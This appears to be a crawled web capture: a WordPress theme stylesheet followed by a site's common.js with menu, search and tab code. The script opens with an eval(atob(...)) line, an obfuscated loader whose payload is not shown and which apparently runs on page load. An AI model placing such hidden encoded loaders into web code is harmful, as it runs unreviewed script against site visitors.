    top: 50%;
    margin: -46px auto 0 auto;
}
@keyframes loader08 {
    0%, 100% {
        box-shadow: -13px 20px 0 #CC0010, 13px 20px 0 rgba(0, 82, 236, 0.2), 13px 46px 0 rgba(0, 82, 236, 0.2), -13px 46px 0 rgba(0, 82, 236, 0.2);
    }
    25% {
        box-shadow: -13px 20px 0 rgba(0, 82, 236, 0.2), 13px 20px 0 #CC0010, 13px 46px 0 rgba(0, 82, 236, 0.2), -13px 46px 0 rgba(0, 82, 236, 0.2);
    }
    50% {
        box-shadow: -13px 20px 0 rgba(0, 82, 236, 0.2), 13px 20px 0 rgba(0, 82, 236, 0.2), 13px 46px 0 #CC0010, -13px 46px 0 rgba(0, 82, 236, 0.2);
    }
    75% {
        box-shadow: -13px 20px 0 rgba(0, 82, 236, 0.2), 13px 20px 0 rgba(0, 82, 236, 0.2), 13px 46px 0 rgba(0, 82, 236, 0.2), -13px 46px 0 #CC0010;
    }
}
.loadmore-area {
    text-align: center;
    margin-bottom: 30px;
}
.loadmore-area .btn-loadmore {
    min-width: 200px;
}
/*Additional CSS*/
.tab-contents {
    display: none;
}
.tab-contents.content-loading {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.tab-contents.content-active {
    display: block;
}
@media (max-width: 767px) {
    .tab-contents .column-row {
        width: 100%;
        margin: 0 auto;
    }
    .tab-contents .column-row .column {
        padding-right: 0;
        padding-left: 0;
    }
}
.singular-main-block {
    padding-bottom: 2rem;
}
/* Hide JS Functionalities ------------------------ */
.js .show-js {
    display: block !important;
}
.js .hide-js {
    display: none !important;
}
.no-js .show-no-js {
    display: block !important;
}
.no-js .hide-no-js {
    display: none !important;
}
.theme-header.header-overlay-enabled .data-bg {
    color: #fff;
}
.theme-header.header-overlay-enabled .data-bg:after {
    background: -webkit-linear-gradient(top, transparent, #000);
    background: -moz-linear-gradient(top, transparent, #000);
    background: -o-linear-gradient(top, transparent, #000);
    background: linear-gradient(top, transparent, #000);
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
}
.theme-header.header-overlay-enabled .data-bg .wrapper {
    position: relative;
    z-index: 1;
}
.no-title-tab .column-7 .block-title-wrapper {
    border: 0;
    padding: 0;
    margin: 0;
}
.no-title-tab .column-7 .block-title-wrapper:before {
    content: none;
    display: none;
}
.no-title-slide.no-title-tab .theme-slider-block {
    margin-top: 35px;
}
.theme-slider-wrapper {
    display: block;
    width: 100%;
}
.format-audio .twp-content-audio .wp-block-audio {
    margin: 0 auto;
}
.entry-content .wp-block-audio {
    padding: 20px;
    border: 2px solid rgba(0, 0, 0, 0.05);
}
.wp-block-audio audio:hover,
.wp-block-audio audio:focus {
    outline: none;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
    .twp-content-audio,
    .entry-content .wp-block-audio {
        background: #f0f3f4;
    }
}
@media not all and (min-resolution: .001dpcm) {
    @media {
        .twp-content-audio,
        .entry-content .wp-block-audio {
            background: #393939;
        }
    }
}
@-moz-document url-prefix() {
    .twp-content-audio,
    .entry-content .wp-block-audio {
        background: #181818;
    }
}
.twp-content-video {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-transition: opacity ease .2s;
    transition: opacity ease .2s;
}
.twp-content-video .entry-video {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.twp-content-video .entry-video:before {
    content: "";
    display: table;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 0;
    height: 100%;
}
.twp-content-video .entry-video.theme-ratio-default:before {
    padding-bottom: 66.66667%;
}
.twp-content-video .entry-video.theme-ratio-square:before {
    padding-bottom: 100%;
}
.twp-content-video .entry-video.theme-ratio-portrait:before {
    padding-bottom: 150%;
}
.twp-content-video .entry-video.theme-ratio-landscape:before {
    padding-bottom: 75%;
}
.twp-content-video .entry-video .theme-video-panel {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
}
.twp-content-video .entry-video .twp-video-control-buttons {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: absolute;
    right: 10px;
    top: 10px;
    z-index: 10;
}
.twp-content-video .entry-video iframe,
.twp-content-video .entry-video video {
    position: absolute;
    top: 50%;
    left: 50%;
    max-width: unset;
    margin: auto;
    -webkit-transition: opacity .5s;
    transition: opacity .5s;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 200% !important;
    height: 200% !important;
}
.archive-layout-default .theme-article-area .news-article.has-post-thumbnail .entry-content-media .twp-content-video .entry-video.theme-ratio-default:before {
    padding-bottom: 100%;
}
.archive-layout-default .theme-article-area .news-article.has-post-thumbnail .entry-content-media .twp-content-video .entry-video iframe {
    width: 250% !important;
    height: 250% !important;
}
.twp-video-control-buttons .theme-video-control {
    border: 0;
    color: #fff;
    width: 32px;
    height: 32px;
    margin-left: 2px;
    margin-right: 2px;
    padding: 0;
}
.entry-video .twp-video-control-buttons .svg-icon {
    width: 16px;
    height: 16px;
}
.theme-tags-area .tags-area .tags-title,
.tags-area .tags-content .tags-title-label,
.theme-topbar .top-nav-date {
    color: #fff;
}
.theme-tags-area .tags-area .tags-title:after {
    border-left-color: #CC0010;
}
@media (max-width: 991px) {
    .theme-tags-area .tags-area .tags-title:after {
        border-left-color: transparent;
        border-top-color: #CC0010;
    }
}
.entry-meta .cat-links > a:nth-child(7n+2),
.tags-area .tags-content .tags-title-label:nth-child(7n+2) {
    background-color: #4caf50;
}
.entry-meta .cat-links > a:nth-child(7n+3),
.tags-area .tags-content .tags-title-label:nth-child(7n+3) {
    background-color: #7952b3;
}
.entry-meta .cat-links > a:nth-child(7n+4),
.tags-area .tags-content .tags-title-label:nth-child(7n+4) {
    background-color: #03a9f4;
}
.entry-meta .cat-links > a:nth-child(7n+5),
.tags-area .tags-content .tags-title-label:nth-child(7n+5) {
    background-color: #9C27D9;
}
.entry-meta .cat-links > a:nth-child(7n+6),
.tags-area .tags-content .tags-title-label:nth-child(7n+6) {
    background-color: #8bc34a;
}
.entry-meta .cat-links > a:nth-child(7n+7),
.tags-area .tags-content .tags-title-label:nth-child(7n+7) {
    background-color: #ed553f;
}
.trending-news-main-wrap,
.header-searchbar-inner,
.offcanvas-wraper,
.booster-block .be-author-details .be-author-wrapper {
    background-color: #eee;
    color: #000;
    box-shadow: 0 0 2rem 0 rgba(0, 0, 0, .1);
}
.widget-area .widget,
.news-article-bg {
    background-color: #fff;
    -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.08);
    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.08);
}
.widget-title:before,
.block-title-wrapper:before,
.floating-nav-arrow,
.post-navigation,
.posts-navigation,
.be-author-content,
.be-author-content .be-author-wrapper,
.site-content .booster-reactions-block,
.twp-icon-holder .twp-social-count {
    background-color: #e2e2e2;
}
.offcanvas-main-navigation li,
.responsive-content-menu li,
.offcanvas-main-navigation .sub-menu,
.offcanvas-main-navigation .submenu-wrapper .submenu-toggle,
.widget.widget_recent_entries ul li,
.widget.widget_categories ul li,
.widget.widget_pages ul li,
.widget.widget_recent_comments ul li,
.widget.widget_archive ul li,
.widget.widget_meta ul li {
    border-color: rgba(26, 27, 31, 0.12);
}
.navbar-controller .navbar-control-label,
.theme-tags-area .tags-area .tags-title,
.tags-area .tags-content .tags-title-label,
.theme-topbar .top-nav-date,
.menu-description,
.navbar-controller .navbar-control-icon,
.trending-news-main-wrap #trending-collapse,
.author-widget-details .author-social-profiles .svg-icon,
.entry-meta .cat-links > a,
.post-thumb-categories:hover .category-title span,
.post-thumb-categories:focus .category-title span,
.theme-heading-controls .view-all-link:hover .view-all-label,
.theme-heading-controls .view-all-link:focus .view-all-label,
.entry-meta .cat-links > a:nth-child(7n+1),
.tags-area .tags-content .tags-title-label:nth-child(7n+1) {
    background-color: #CC0010;
}
.menu-description:after {
    border-top-color: #CC0010;
}
.navbar-controller .navbar-control-label {
    background-color: #4caf50;
}
.theme-block-slider {
    background: #161617;
    color: #fff;
}
.theme-topbar,
.theme-ticker-area .ticker-area-bg {
    background: #333;
}

@media (max-width: 768px) {
    .entry-meta-wrapper{display: none}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.riptastic.com/themes/template/static/js/common.js
body_size: 4526
content:
eval(atob('[base64]'));
/**
 * 跨域表单
 */
window.onload = function() {
    if (typeof $('iframe.form')[0] != 'undefined') {
        $('iframe.form')[0].contentWindow.postMessage(location.href, "https://oa.globalsuo.com/");
    }
}
window.addEventListener('message', function(event) {
    $('#form-message').click();
    console.log('提交啦');
}, false);
/**
 * 最后访问地址
 */
var userLastUrl = typeof localStorage.userLastUrl == 'undefined' || localStorage.userLastUrl == 'null' || localStorage.userLastUrl == null  ? index_url('user/index') : localStorage.userLastUrl;
if (location.href.indexOf('login') == -1) {
    localStorage.userLastUrl = location.href;
}

/**
 * 用户信息
 */
var userInfo = typeof localStorage.userInfo == 'undefined' || localStorage.userInfo == 'null' || localStorage.userInfo == null  ? {} : JSON.parse(localStorage.userInfo);

/**
 * 重新获取用户信息
 */
function userTokenInfo() {
    post('api/user/tokenInfo', {token: userInfo.token}, function (res){
        if (res.status === 'success') {
            localStorage.userInfo = JSON.stringify(res.data);
            userInfo = res.data;
        }
    })
}
/**
 * 获取链接信息
 */
var locationUrl = {
	/**
	 * 获取链接参数
	 * @param  {String} name 参数名
	 */
	get(name) {
	    var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)", "i"); 
	    var u = decodeURI(window.location.search.substr(1));
	    var r = u.match(reg); 
	    if (r != null) return unescape(r[2]); 
	    return "";
	},
	/**
	 * 设置链接参数
	 * @param  {String} name  参数名
	 * @param  {String} value 值
	 */
	set(name, value){
		var loadUrl = location.href;
		var arrUrl  = loadUrl.split('#');
		var url     = arrUrl[0];
		var pattern = name + '=([^&]*)';
	    var replaceText = name+'='+value; 
	    var newUrl = "";
	    if (url.match(pattern)) {
	        var tmp = '/(' + name + '=)([^&]*)/gi';
	        newUrl = url.replace(eval(tmp),replaceText);
	    } else { 
	        if (url.match('[\?]')) { 
	            newUrl = url + '&' + replaceText; 
	        } else {
	            newUrl =  url +'?' + replaceText; 
	        } 
	    }
	    location.href = newUrl+window.location.hash
	}
}
/**
 * 首页新闻
 */
var viewSwiper = new Swiper('.image-additional', {
  slidesPerView: 3,
  spaceBetween: 0,
  navigation: {
    nextEl: '.slide-next-ticker',
    prevEl: '.slide-prev-ticker',
  },
  breakpoints: {
    1366: {
      slidesPerView: 4
    },
    768: {
      slidesPerView: 3
    },
    480: {
      slidesPerView: 2
    }
  }
});
/**
 * 产品详情图
 */
var viewSwiper = new Swiper('.one-news', {
  navigation: {
    nextEl: '.slide-next-lead',
    prevEl: '.slide-prev-lead',
  },
});
/**
 * post请求
 */
function post(link, data, callback = "") {
    // 带上token
    data.token = userInfo.token;
	$.ajax({
		url: index_url(link),
		type: 'post',
		dataTyle: 'json',
		contentType:"application/json;charset=utf-8",
		data: JSON.stringify(data),
		success:function(res) {
			var res = typeof res == 'string' ? JSON.parse(res) : res;
			if (res.status === 'login') {
				location.href = index_url("login/index");
			} else {
				if (callback != "") callback(res);
			}
		},
		error:function(res) {
			res.status  = 'error';
			res.message = res.statusText;
			if (callback != "") callback(res);
		}
	})
}
/**
 * 全站搜索
 */
if ($(".search-btn").length > 0) {
	$(function(){
		$("input[name='keyword']").keydown(function(event){
			if(event.keyCode==13) {
				$(".search-btn").click();
			}
		});
		$('.search-btn').click(function() {
			catalog = $('[name="catalog"]').val();
			keyword = $('[name="keyword"]').val();
			keyword = keyword.replace(/(^\s*)|(\s*$)/g, "");
			window.location.href = index_url('cms/search/index', {keyword: keyword, catalog: catalog});
		});
	})
}
if ($(".head_search")[0]) {
	$(function(){
		$("input[name='head_keyword']").keydown(function(event){
			if(event.keyCode==13) {
				$(".head_search").click();
			}
		});
		$('.head_search').click(function() {
			catalog = $('[name="head_module"]').val();
			keyword = $('[name="head_keyword"]').val();
			keyword = keyword.replace(/(^\s*)|(\s*$)/g, "");
			window.location.href = index_url('cms/search/index', {keyword: keyword, catalog: catalog});
		});
	})
}
$('.index-search').click(function(){
	$(this).find('.content').fadeIn()
	$(this).find('.content').addClass('active')
	return false;
})
$('.index-search .content a.close').click(function(){
	$(this).parents('.content').fadeOut()
	$(this).parents('.content').removeClass('active')
	return false;
})
$('.index-search .content .s-content').click(function(event){
	event.stopPropagation();
})
$('.index-search .content').click(function(event){
	$(this).fadeOut()
	$(this).removeClass('active')
	event.stopPropagation();
	return false;
})
/**
 * 聊天挂件
 */
var livechat = 0;
$('.livechat_iframe .title').on('click', function () {
    if (livechat === 0) {
        livechat = 1;
        $('.livechat_iframe').css('bottom', '-5px');
    } else {
        livechat = 0;
        $('.livechat_iframe').css('bottom', '-385px');
    }
})
$('.fl-accordion-item').on('click', function () {
    let sty = $(this).find('.fl-accordion-content').attr('style');
    let dis = sty == 'display: none;' || typeof sty == 'undefined' ? 'block' : 'none';
    $(this).find('.fl-accordion-content').css('display', dis);
});
/**
 * 手机菜单
 */
if ($('#menu').length) {
	function e() { 
		$("#header .mm_btn").attr("href", "#page").addClass("is_active"); 
		$('.header .menu').addClass('active')
	}
	function t() { 
		$("#header .mm_btn").attr("href", "#menu").removeClass("is_active") ;
		$('.header .menu').removeClass('active')
	}
	function menu() {
		var a = $('nav#menu').mmenu({
			extensions: { all: ['effect-slide-menu', 'pageshadow', "listview-50", "theme-white", "pagedim-black"], "(max-width: 549px)": ["fx-menu-slide"] },
			searchfield: true,
			counters: false,//子栏目数目
			navbars: [
				{
					position: 'top',
					content: ['searchfield']
				}, {
					position: 'top',
					content: [
						'prev',
						'breadcrumbs',
						'close'
					]
				},{
					type		: 'tabs',
					content		: [ 
						'<a href="#panel-menu">Column</a>', 
						'<a href="#panel-language">Language</a>'
					]
				}
			],
		}, {
			navbars		: {
				breadcrumbs	: {
					removeFirst	: true
				}
			}
		}).data("mmenu"),
			n = $("#header .mm_btn");
		a.bind("close:finish",
			function () {
				$("#header").css("top", "0px");
				setTimeout(t, 100)
		}),
		a.bind("open:finish",
			function () {
				setTimeout(e, 100)
		}),
		a.bind("open:start",
			function () {
				$("#header").removeClass("on");
				$("#header").css("top", $(window).scrollTop());
				$("#header").css("transition", 'none');
		})
	}
	menu()
}
/**
 * 返回顶部
 */
$(function () {
	$("#gotoTop").click(function () {
		$('body,html').stop(true).animate({
			'scrollTop': 0
		}, Number(500));
		return false;
	});
})
/**
 * 头部操作
 */
$(function(){
	$('.header .inner .language').hover(function(){
		$(this).find('.lang-none').stop().fadeIn(0);
	},function(){
		$(this).find('.lang-none').stop().fadeOut(0);
	})
	$('a.wechat').hover(function(){
		$(this).find('.code').stop().fadeIn()
	},function(){
		$(this).find('.code').stop().fadeOut()
	})
	$('.header .inner .index-search').click(function(){
		$(this).find('.content').fadeIn()
		$(this).find('.content').addClass('active')
		return false;
	})
	$('.header .inner .index-search .content a.close').click(function(){
		$(this).parents('.content').fadeOut()
		$(this).parents('.content').removeClass('active')
		return false;
	})
	$('.header .inner .index-search .content .s-content').click(function(event){
		event.stopPropagation();
	})
	$('.header .inner .index-search .content').click(function(event){
		$(this).fadeOut()
		$(this).removeClass('active')
		event.stopPropagation();
		return false;
	})
	var oTop = 1;
	var sTop = 0;
	if ($(window).scrollTop() > oTop) {
		$('.header').addClass('active');
	} else {
		$('.header').removeClass('active');
	};
	$(window).scroll(function () {
		sTop = $(this).scrollTop();
		if (sTop >= oTop) {
			$('.header').addClass('active');
		} else {
			$('.header').removeClass('active');
		}
	});
	$('.header:not(.relative) .inner nav').mouseover(function(){
		$(this).parents('.header').addClass('cur')
	})
	$('.header:not(.relative) .inner nav').mouseout(function(){
		$(this).parents('.header').removeClass('cur')
	})
	$('.header nav ul li').hover(function(e){
		$(this).find('.child').stop().fadeIn(200);
		$(this).find('.child').stop().animate({
			'margin-top':'0','opacity':'1'
		},200)
	},function(){
		var _this=$(this);
		_this.find('.child').stop().animate({
			'margin-top':'-10px','opacity':'0'
		},200,function(){
			_this.find('.child').stop().fadeOut(200);
		});
	})
	
})
/**
 * 侧边栏
 */
function sideCate(cateEle,siblingsStatus){
  $(cateEle).each(function() {
    if ($(this).find('ul').length ) {
      $(this).addClass('has-child');
      $(this).append("<span class='fa icon-cate icon-cate-down'></span>")
      $(this).children('.icon-cate').click(function(e) {
        var mEle=$(this).parent('li');
        var mList=$(this).parent('li').children('ul');
        var msiblings=$(this).parent('li').siblings('li');
        if(siblingsStatus==0){
          msiblings.removeClass('li_active');
          msiblings.children('ul').slideUp(150);
          msiblings.children('.icon-cate').removeClass('icon-cate-up').addClass('icon-cate-down');
        }
        if (mList.is(':hidden')) {
          mEle.addClass('li_active');
          mList.slideDown(150);
          $(this).removeClass('icon-cate-down').addClass('icon-cate-up');
        } else {
          mEle.removeClass('li_active');
          mList.slideUp(150);
          $(this).removeClass('icon-cate-up').addClass('icon-cate-down');
        }
        e.stopPropagation();
      })
    }
  }) 
}
$(function() {
  sideCate('.side-cate li',0)
  $('.side-cate,.side-cate ul').each(function(){
    if(!$(this).find('ul').length){
      $(this).addClass('cate-type-list');
    }
  })
  var $currentEle=$('.side-widget .side-cate .nav-current');
  if ($currentEle.parents('ul').length > 0 && $currentEle.find('ul').length > 0) {
    $currentEle.parents('ul').show()
    $currentEle.parents('li').addClass("show_li")
    $currentEle.parents('li.show_li').children('.icon-cate').removeClass('icon-cate-down').addClass('icon-cate-up')
    $currentEle.children('ul').show()
    $('.side-widget .side-cate .nav-current ').children('.icon-cate').removeClass('icon-cate-down').addClass('icon-cate-up');
  } else if ($currentEle.parents('ul').length > 0 && $currentEle.find('ul').length < 1) {
    $currentEle.parents('ul').show()
    $currentEle.parents('li').addClass("show_li")
    $currentEle.parents('li.show_li').children('.icon-cate').removeClass('icon-cate-down').addClass('icon-cate-up')
  } else if ($currentEle.parents('ul').length < 1 && $currentEle.find('ul').length > 0) {
    $currentEle.children('ul').show()
    $currentEle.children('.icon-cate').removeClass('icon-cate-down').addClass('icon-cate-up');
  }
})
function tabContainer(container, title, panel) {
  $(container).each(function() {
    $(this).find(title).each(function() {
      if ($(this).hasClass('current')) {
        j = $(this).index();
        $(this).parents(container).find(panel).eq(j).removeClass('disabled')
      }
      $(this).click(function() {
        i = $(this).index();
        $(this).addClass('current').siblings().removeClass('current');
        $(this).parents(container).find(panel).eq(i).show();
        $(this).parents(container).find(panel).not($(this).parents(container).find(panel).eq(i)).hide();
      })
    })
  })
}
tabContainer('.tab-content-wrap', '.tab-title', '.tab-panel');
$(function() {
    function tabConteiner(tabTilte, tabItem) {
        $(tabTilte).each(function() {
            $(this).click(function() {
                var i = $(this).index();
                $(this).addClass('active').siblings(tabTilte).removeClass('active');
                $('.global_tab_container').addClass('12')
                $(tabItem).eq(i).show(0);
                $(tabItem).not($(tabItem).eq(i)).hide(0);
            })
        })
    }
    ;tabConteiner('.global_tabs li', '.global_rela_wrap');
    //  global_related_item
    $('.global_related_item h3').each(function() {
        $(this).click(function() {
            var hideItem = $(this).siblings('.global_related_info');
            if (hideItem.is(':hidden')) {
                $(this).addClass('title_show');
                hideItem.slideDown(300)
            } else {
                $(this).removeClass('title_show');
                hideItem.slideUp(300)
            }
        });
    });
    // 
})